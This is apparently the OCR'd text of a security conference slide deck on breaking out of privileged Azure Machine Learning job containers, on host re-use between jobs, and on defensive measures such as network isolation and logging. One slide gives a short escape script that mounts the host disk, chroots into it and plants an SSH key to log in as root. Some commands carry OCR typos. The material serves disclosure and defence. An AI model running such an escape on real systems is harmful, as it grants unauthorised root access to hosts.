

## **Escaping the Container**

### $\lvert \textcolor{blue}{\textbf{0}} \rvert$  aml-jobs-escape.sh

- sudo su  $\mathbf{1}$
- $\overline{2}$ mkdir -p /hostOS
- mount UUID=\$(cat /proc/cmdline | sed s,=,\ ,g | awk '{print \$5}') /hostOS  $\overline{3}$
- 4 chroot /host0S
- 5. ssh-keygen -N "" -f /tmp/test
- cat /tmp/test.pub > /root/.ssh/authorized keys 6
- $\overline{7}$ ssh -oStrictHostKeyChecking=no -oBatchMode=yes -i /tmp/test root@127.0.0.1

Credits: Docker API Honeypots + Percussive Elbow's docker-escape-tool-





## Findings

- $\bullet$  Where does the job run in? And on what?  $\rightarrow$  Microsoft subscription, VMs
- Can I escalate from the container-to-host?  $\rightarrow$  Yes (Privileged Containers)
- Is the underlying host shared across other users/tenants? No
- Are there nearby hosts to poke around? (Only for the jobs you create)



## One Last Question

- $\bullet\;$  Where does the job run in? And on what?  $\to$  Microsoft subscription, VMs
- Can I escalate from the container-to-host?  $\rightarrow$  Yes (Privileged Containers)
- Is the underlying host shared across other users/tenants? No
- Are there nearby hosts to poke around? (Only for the jobs you create)

### Could the hosts be re-used?



# Verifying host re-use

- Create a malicious job which creates a file on the underlying host
- Delete the job from the workspace
- Create a new job in the same workspace
- Expectation: File is removed (i.e., New job  $\rightarrow$  New VM)
- Observation: File exists (at times) (i.e., New job  $\rightarrow$  Old VM)











# Where do we go now?







### **Secure Azure Machine Learning** workspace resources using virtual networks (VNets)

Article • 04/04/2023 • 19 contributors

### In this article

Prerequisites

Example scenario

Public workspace and secured resources

Secure the workspace and associated resources

### Show 8 more







Use Private Links, Bastion, Endpoints



# **Network Isolation Options**

Tags

**Basics** 

**Networking** 

Encryption

 $\bigodot$ 

Identity

Review + create

### **Network isolation**

Choose the type of network isolation you need for your workspace, from not isolated at all to an entirely separate virtual network managed by Azure Machine Learning. Learn more about managed network isolation d

### **Public**

- Workspace is accessed via public endpoint
- Compute can access public
- resources
- Outbound data movement is unrestricted

### Learn more about public networks ぴ

### **Private with Internet** Outbound

- Workspace is accessed via private endpoint
- Compute can access private resources
- Outbound data movement is unrestricted

Learn more about private networks ď

# Outbound

- private endpoint
- Compute can access
- 
- 
- 
- Learn more about data exfiltration protection c<sup>7</sup>





Monitor Cloud environments for changes

- Setup logging using Cloud Native solutions
- Leverage frameworks (e.g., Azure Threat Research Matrix)
- 'Trust, but verify' (e.g., Integrity of Jupyter notebooks, scripts etc)
- Examine managed services to uncover silent threats
	- Implement the principle of least privilege (e.g., use custom roles)





## MITRE [ATLAS](https://atlas.mitre.org/)<sup>™</sup> Framework for MLaaS Environments





[Case Studies](https://atlas.mitre.org/studies/) of attacks on ML systems





## ATLAS Case Studies

### **Compromised PyTorch Dependency** Chain 1 Incident

Incident Date: 25 December 2022 | Reporter: PyTorch Actor: Unknown | Target: PyTorch

# Microsoft Azure Service Disruption

Incident Date: 2020 Actor: Microsoft Al Red Team | Target: Internal Microsoft Azure Service

David Fiser (@anu4is) Magno Oliveira (@magnologan)



### **ZERO DAY** INITIATIVE

### @thezdi

## Acknowledgements




## we need to secure our present, first.





